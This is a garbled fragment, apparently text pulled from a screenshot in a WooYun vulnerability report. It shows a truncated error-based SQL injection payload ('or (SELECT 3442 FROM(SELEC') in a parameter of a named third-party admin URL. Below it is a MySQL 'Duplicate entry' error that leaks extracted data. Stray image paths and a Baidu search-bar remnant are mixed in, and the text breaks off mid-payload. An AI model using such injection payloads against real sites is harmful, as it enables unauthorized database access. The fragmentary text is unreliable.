 http://admi...0BY%20x)a)
admin.wptlm.com/weixinpl/abeliangroups/dui_log.php?abeliangroup_id=25 or (SELECT 3442 FROM(SELEC
百度 <Ctrl+K>
Query failed: Duplicate entry 'b15835f133ff2e27c7cb28117bfae8f41qqqpq1' for key 'group_key'
www.wooyun.org